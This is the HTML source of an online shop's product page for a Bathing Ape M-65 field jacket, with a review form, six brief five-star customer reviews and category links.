3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>people</strong>&nbsp;are viewing this right now</div><hr class="nasa-single-hr" /><div class="nasa-single-share"><div class="nasa-share-label"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor">
<path d="M26.129 2.139c-2.355 0-4.265 1.91-4.265 4.265 0 0.409 0.061 0.803 0.168 1.178l-12.469 5.226c-0.737-1.277-2.114-2.139-3.693-2.139-2.355 0-4.265 1.91-4.265 4.265s1.91 4.265 4.265 4.265c1.234 0 2.343-0.527 3.122-1.366l8.034 5.774c-0.314 0.594-0.494 1.27-0.494 1.988 0 2.356 1.91 4.266 4.265 4.266s4.265-1.91 4.265-4.266c0-2.355-1.91-4.264-4.265-4.264-1.253 0-2.376 0.544-3.157 1.404l-8.023-5.765c0.33-0.605 0.518-1.299 0.518-2.037 0-0.396-0.058-0.778-0.159-1.143l12.478-5.23c0.741 1.26 2.107 2.108 3.675 2.108 2.355 0 4.265-1.91 4.265-4.266 0-2.355-1.91-4.265-4.265-4.265zM20.798 22.398c1.764 0 3.199 1.435 3.199 3.198s-1.435 3.199-3.199 3.199c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.198 3.199-3.198zM5.871 18.133c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199 3.199 1.435 3.199 3.199c0 1.764-1.435 3.199-3.199 3.199zM26.129 9.603c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199c1.764 0 3.199 1.435 3.199 3.199s-1.435 3.199-3.199 3.199z"/>
</svg>&nbsp;&nbsp;Share</div><div class="ns-social social-icons nasa-share nasa-flex"><a href="https://www.facebook.com/sharer.php?u=https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/" target="_blank" class="icon nasa-tip" title="Share on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="15" height="15" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://pinterest.com/pin/create/button/?url=https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/&amp;media=https://forcesjackets.com/wp-content/uploads/2024/06/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket-595x595.webp&amp;description=A%20Bathing%20Ape%20Military%20Multicolor%20M-65%20Field%20Jacket" target="_blank" class="icon nasa-tip" title="Pin on Pinterest" rel="nofollow"><svg viewBox="0 0 16 16" width="16" height="16" fill="currentColor"><path d="M 7.5 1 C 3.910156 1 1 3.910156 1 7.5 C 1 10.253906 2.714844 12.605469 5.132813 13.554688 C 5.074219 13.039063 5.023438 12.25 5.152344 11.6875 C 5.273438 11.183594 5.914063 8.457031 5.914063 8.457031 C 5.914063 8.457031 5.722656 8.066406 5.722656 7.492188 C 5.722656 6.589844 6.246094 5.914063 6.898438 5.914063 C 7.453125 5.914063 7.71875 6.332031 7.71875 6.828125 C 7.71875 7.386719 7.363281 8.222656 7.183594 8.992188 C 7.027344 9.640625 7.507813 10.167969 8.144531 10.167969 C 9.300781 10.167969 10.1875 8.949219 10.1875 7.191406 C 10.1875 5.636719 9.070313 4.546875 7.472656 4.546875 C 5.625 4.546875 4.539063 5.933594 4.539063 7.367188 C 4.539063 7.925781 4.753906 8.527344 5.023438 8.851563 C 5.074219 8.917969 5.082031 8.972656 5.066406 9.039063 C 5.019531 9.242188 4.90625 9.6875 4.886719 9.777344 C 4.859375 9.894531 4.792969 9.921875 4.667969 9.863281 C 3.855469 9.484375 3.347656 8.296875 3.347656 7.34375 C 3.347656 5.292969 4.839844 3.410156 7.644531 3.410156 C 9.898438 3.410156 11.652344 5.015625 11.652344 7.164063 C 11.652344 9.402344 10.238281 11.207031 8.277344 11.207031 C 7.617188 11.207031 7 10.863281 6.789063 10.460938 C 6.789063 10.460938 6.460938 11.703125 6.382813 12.007813 C 6.234375 12.570313 5.839844 13.277344 5.574219 13.710938 C 6.183594 13.898438 6.828125 14 7.5 14 C 11.089844 14 14 11.089844 14 7.5 C 14 3.910156 11.089844 1 7.5 1 Z"/></svg></a></div></div><img class="nasa-image margin-top-25" src="https://forcesjackets.com/wp-content/uploads/2020/04/trust-badge.png" alt="Trust" width="300" height="23" />
                        </div>
                    </div>
                </div>
            </div>
            
                <div class="product-details" id="nasa-single-product-tabs">
        <script type="text/tempalte" id="tmp-read-more-tab"><div class="ns-read-more"><a href="javascript:void(0);" data-show-less="Show less" data-show-more="Read more" class="ns-btn-read-more primary-color" rel="nofollow"><span class="ns-btn-read-more-text"> Read more </span><svg width="30" height="30" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg></a></div></script>        
        <div class="nasa-tabs-content woocommerce-tabs wc-tabs-wrapper">
            <div class="row">
    <div class="large-12 columns">
        <div class="nasa-tab-wrap text-center">
            <ul class="nasa-tabs nasa-classic-style">
                                    <li class="nasa-single-product-tab reviews_tab nasa-tab active first">
                        <a href="javascript:void(0);" data-id="#nasa-tab-reviews" rel="nofollow">
                            Reviews (6)                        </a>
                    </li>
                                        <li class="nasa-single-product-tab description_tab nasa-tab">
                        <a href="javascript:void(0);" data-id="#nasa-tab-description" rel="nofollow">
                            Description                        </a>
                    </li>
                                </ul>
        </div>
    </div>
</div>

<div class="nasa-panels nasa-desc-wrap">
            <div class="nasa-panel nasa-content-reviews active" id="nasa-tab-reviews">
            <div class="row"><div class="large-12 columns nasa-content-panel">
<div id="reviews" class="woocommerce-Reviews">
    <!-- Show statistic Ratings -->
    <div class="nasa-statistic-ratings">
                <div class="nasa-avg-rating">
            <span class="avg-rating-number">
                5.00            </span>
            <div class="star-rating">
                <span style="width: 100%"></span>
            </div>
            
            6 reviews        </div>

        <table class="nasa-rating-bars">
            <tbody>
                                    <!-- 5 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                5                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 100%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            6                        </td>
                    </tr>
                                    <!-- 4 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                4                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 3 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                3                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 2 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                2                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                                    <!-- 1 stars -->
                    <tr class="nasa-rating-bar">
                        <td class="star-rating-wrap">
                            <span>
                                1                                <svg height="17" width="17" viewBox="0 0 24 24" ><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2" /></svg>
                            </span>
                        </td>
                        <td class="nasa-rating-per-wrap">
                            <div class="nasa-rating-per">
                                <span style="width: 0%" class="nasa-per-content"></span>
                            </div>
                        </td>
                        <td class="nasa-ratings-number text-center rtl-text-left">
                            0                        </td>
                    </tr>
                            </tbody>
        </table>
    </div>

            <div id="review_form_wrapper">
            <div class="nasa_review-submitted_sucess">
                <span class="ns-thank" >Thank you!</span>
                <span>Your review has been submitted</span>
            </div>
            <a class="ns-form-close nasa-stclose close-review-form" href="javascript:void(0);" rel="nofollow"></a>
            <div id="review_form">
                <a class="hidden-tag nasa-login-register-ajax" data-enable="1" href="https://forcesjackets.com/my-account/?redirect_to=https://forcesjackets.com/product/a-bathing-ape-military-multicolor-m-65-field-jacket/" rel="nofollow"></a>	<div id="respond" class="comment-respond">
		<span class="nasa-error nasa-message"></span><span class="nasa-success nasa-message"></span><span id="reply-title" class="comment-reply-title">Add a review &ldquo;A Bathing Ape Military Multicolor M-65 Field Jacket&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/a-bathing-ape-military-multicolor-m-65-field-jacket/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://forcesjackets.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-rating"><label class="nasa-rating" for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" class="nasa-field-required"><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option></select><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" placeholder="Your review *" cols="45" rows="8"  class="nasa-field-required"></textarea><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" placeholder="Name *" value="" size="30" class="nasa-field-required" /><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" placeholder="Email *" value="" size="30" class="nasa-field-required"/><span class="nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>This field is required.</span><span class="nasa-invalid-field nasa-error"><svg width="12" height="12" viewBox="0 0 12 13" fill="none">
    <path d="M6 0C2.67188 0 0 2.69531 0 6C0 9.32812 2.67188 12 6 12C9.30469 12 12 9.32812 12 6C12 2.69531 9.30469 0 6 0ZM6 10.875C3.30469 10.875 1.125 8.69531 1.125 6C1.125 3.32812 3.30469 1.125 6 1.125C8.67188 1.125 10.875 3.32812 10.875 6C10.875 8.69531 8.67188 10.875 6 10.875ZM6 7.125C6.30469 7.125 6.5625 6.89062 6.5625 6.5625V3.5625C6.5625 3.25781 6.30469 3 6 3C5.67188 3 5.4375 3.25781 5.4375 3.5625V6.5625C5.4375 6.89062 5.67188 7.125 6 7.125ZM6 7.92188C5.57812 7.92188 5.25 8.25 5.25 8.64844C5.25 9.04688 5.57812 9.375 6 9.375C6.39844 9.375 6.72656 9.04688 6.72656 8.64844C6.72656 8.25 6.39844 7.92188 6 7.92188Z" fill="currentColor" />
</svg>Email incorrect format.</span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="nasa-submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='22167' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
        <div class="nasa_reviewed_images_wrap">

                        <div class="nasa_reviewed_images"></div>
            <a class="button btn-add-new-review" href="javascript:void(0);" rel="nofollow">Write a review</a>
        </div>
        
    
    <div class="nasa-clear-both"></div>
    
    <div id="comments">
        <h2 class="woocommerce-Reviews-title">
            Showing 1 - 6 of 6 reviews        </h2>

                                    <div class="woocommerce-Reviews-layout">
                    <a href="javascript:void(0);" class="nasa-change-layout-reviews masonry nasa-tip " rel="nofollow" data-tip="Grid" data-class="commentlist masonry large-block-grid-4 small-block-grid-2 medium-block-grid-3" data-type="masonry">
                        <svg width="26" height="17" viewBox="0 0 26 18" fill="none">
                            <rect width="8" height="8" rx="2" fill="currentColor"></rect>
                            <rect y="9" width="8" height="8" rx="2" fill="currentColor"></rect>
                            <rect x="9" width="8" height="8" rx="2" fill="currentColor"></rect>
                            <rect x="18" width="8" height="8" rx="2" fill="currentColor"></rect>
                            <rect x="9" y="9" width="8" height="8" rx="2" fill="currentColor"></rect>
                            <rect x="18" y="9" width="8" height="8" rx="2" fill="currentColor"></rect>
                        </svg>
                    </a>

                    <a href="javascript:void(0);" class="nasa-change-layout-reviews list nasa-tip nasa-active" rel="nofollow" data-tip="List" data-class="commentlist list" data-type="list">      
                        <svg width="21" height="17" viewBox="0 0 21 18" fill="none">
                            <rect x="9" y="2" width="12" height="1" rx="0.5" fill="currentColor"></rect>
                            <rect x="9" y="4" width="12" height="1" rx="0.5" fill="currentColor"></rect>
                            <rect width="8" height="8" rx="1.5" fill="currentColor"></rect>
                            <rect x="9" y="11" width="12" height="1" rx="0.5" fill="currentColor"></rect>
                            <rect x="9" y="13" width="12" height="1" rx="0.5" fill="currentColor"></rect>
                            <rect y="9" width="8" height="8" rx="1.5" fill="currentColor"></rect>
                        </svg>
                    </a>
                </div>
                        
            <div class="woocommerce-Reviews-ordering">
                <span class="sort-text margin-right-5 rtl-margin-right-0 rtl-margin-left-5">Sort by</span>
                <div class="nasa-ordering">
                    <a href="javascript:void(0);" class="nasa-current-orderby nasa-bold-700">
                        Latest                    </a>
                    <div class="sub-ordering">
                                                    <a href="javascript:void(0);" data-value="date_DESC" class="nasa-orderby active">Latest</a>
                                                    <a href="javascript:void(0);" data-value="date_ASC" class="nasa-orderby">Oldest</a>
                                                    <a href="javascript:void(0);" data-value="media_DESC" class="nasa-orderby">Media</a>
                                                    <a href="javascript:void(0);" data-value="rating_ASC" class="nasa-orderby">Lowest Rating</a>
                                                    <a href="javascript:void(0);" data-value="rating_DESC" class="nasa-orderby">Highest Rating</a>
                                            </div>
                </div>
                <svg class="svg_desktop" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>
                <svg class="svg_mobile" width="22" height="22" viewBox="0 0 32 32">
                    <path d="M28.262 5.87c0-1.472-1.194-2.665-2.666-2.665s-2.666 1.193-2.666 2.665c0 1.289 0.916 2.365 2.133 2.612v18.18h1.066v-18.18c1.217-0.247 2.133-1.323 2.133-2.612zM25.596 7.47c-0.882 0-1.599-0.717-1.599-1.599s0.717-1.599 1.599-1.599c0.882 0 1.599 0.717 1.599 1.599s-0.717 1.599-1.599 1.599z" fill="currentColor" />
                    <path d="M6.937 23.517v-18.18h-1.066v18.18c-1.217 0.247-2.132 1.322-2.132 2.612 0 1.472 1.194 2.666 2.666 2.666s2.666-1.194 2.666-2.666c0-1.29-0.916-2.365-2.133-2.612zM6.404 27.729c-0.882 0-1.599-0.717-1.599-1.599s0.717-1.599 1.599-1.599 1.599 0.717 1.599 1.599-0.717 1.599-1.599 1.599z" fill="currentColor" />
                    <path d="M16.533 13.388v-8.050h-1.066v8.050c-1.217 0.247-2.133 1.323-2.133 2.612s0.916 2.365 2.133 2.612v8.050h1.066v-8.050c1.217-0.247 2.133-1.323 2.133-2.612s-0.916-2.365-2.133-2.612zM16 17.599c-0.882 0-1.599-0.717-1.599-1.599s0.717-1.599 1.599-1.599 1.599 0.717 1.599 1.599-0.717 1.599-1.599 1.599z" fill="currentColor" />
                </svg>
            </div>
        
                    <ol class="commentlist list">
                <li class="review even thread-even depth-1 ns-product-review" id="li-comment-2684">

	<div id="comment-2684" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/afe51d2018eee42f4b6bea54b579f7332f01b4758fa6e676f06440d3f8ec1060?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/afe51d2018eee42f4b6bea54b579f7332f01b4758fa6e676f06440d3f8ec1060?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Neva M. </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-14T15:20:51+00:00">October 14, 2024</time>
	</p>

	<div class="description"><p>Exactly what we needed at a great price.</p>
<a href="javascript:void(0);" class="read-more" rel="nofollow">[...]</a></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1 ns-product-review" id="li-comment-2683">

	<div id="comment-2683" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/e64fbbade993e36f4d36e1e503bcd1fadec8ab63c119c57d78cd55d9557368c6?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e64fbbade993e36f4d36e1e503bcd1fadec8ab63c119c57d78cd55d9557368c6?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Steven L. </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-14T15:19:50+00:00">October 14, 2024</time>
	</p>

	<div class="description"><p>The customer service was impressively prompt and helpful.</p>
<a href="javascript:void(0);" class="read-more" rel="nofollow">[...]</a></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1 ns-product-review" id="li-comment-2682">

	<div id="comment-2682" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/c514506e84a232afcdba9e41f6e9e6e012b3b7334c148e0599985acd8a03e7e7?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c514506e84a232afcdba9e41f6e9e6e012b3b7334c148e0599985acd8a03e7e7?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Claude M </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-14T15:16:52+00:00">October 14, 2024</time>
	</p>

	<div class="description"><p>Terrific company. Attention to detail. Proof always provided. Prices reasonable.</p>
<a href="javascript:void(0);" class="read-more" rel="nofollow">[...]</a></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1 ns-product-review" id="li-comment-2681">

	<div id="comment-2681" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/70486b7504b2c3db07608547b2e0e3699736605056b149e5cf8e985e486906bc?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70486b7504b2c3db07608547b2e0e3699736605056b149e5cf8e985e486906bc?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Curtis L. </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-14T15:15:45+00:00">October 14, 2024</time>
	</p>

	<div class="description"><p>Great quality product and customer service.</p>
<a href="javascript:void(0);" class="read-more" rel="nofollow">[...]</a></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1 ns-product-review" id="li-comment-2680">

	<div id="comment-2680" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/8e72e2885f7b594bb4ec595b2a4cd4379868da80e3d29a98e962d7efb614ffda?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e72e2885f7b594bb4ec595b2a4cd4379868da80e3d29a98e962d7efb614ffda?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Juan K. </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-14T15:14:46+00:00">October 14, 2024</time>
	</p>

	<div class="description"><p>Excellent service, very professional and always willing to help and recommend</p>
<a href="javascript:void(0);" class="read-more" rel="nofollow">[...]</a></div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1 ns-product-review" id="li-comment-2679">

	<div id="comment-2679" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/cec05b35768076614ff08ca87eefddaa58521b79fae0246f04673951c9ceff11?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cec05b35768076614ff08ca87eefddaa58521b79fae0246f04673951c9ceff11?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Randall D. </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2024-10-14T15:13:05+00:00">October 14, 2024</time>
	</p>

	<div class="description"><p>Always responded quickly to any questions.</p>
<a href="javascript:void(0);" class="read-more" rel="nofollow">[...]</a></div>
		</div>
	</div>
</li><!-- #comment-## -->
            </ol>
            
                        </div>

    <div class="clear"></div>
</div>
</div></div>        </div>
                <div class="nasa-panel nasa-content-description" id="nasa-tab-description">
            <div class="row"><div class="large-12 columns nasa-content-panel">

<h2>A Bathing Ape Military Multicolor M-65 Field Jacket</h2>
</div></div>        </div>
        </div>
        </div>
    </div>
<div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
                <span class="sku_wrapper">
                <strong>SKU:</strong> <span class="sku">N/A</span>
            </span>
            
    <span class="posted_in"><strong>Categories:</strong>&nbsp;<a href="https://forcesjackets.com/category/field-jackets/" rel="tag">Field Jackets</a>, <a href="https://forcesjackets.com/category/m-65-field-jackets/" rel="tag">M-65 Field Jackets</a>, <a href="https://forcesjackets.com/category/military-jackets/" rel="tag">Military Jackets</a></span>
    
    
</div>
</div></div>
        </div>

                    <div class="nasa-side-sidebar nasa-sidebar-left">
                <a href="javascript:void(0);" title="Close" class="hidden-tag nasa-close-sidebar" rel="nofollow">
                    <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
                </a>
                
                <div class="nasa-sidebar-off-canvas">
                    <div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"></div>
</div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Related Products                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-ver-buttons nasa-nav-radius" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
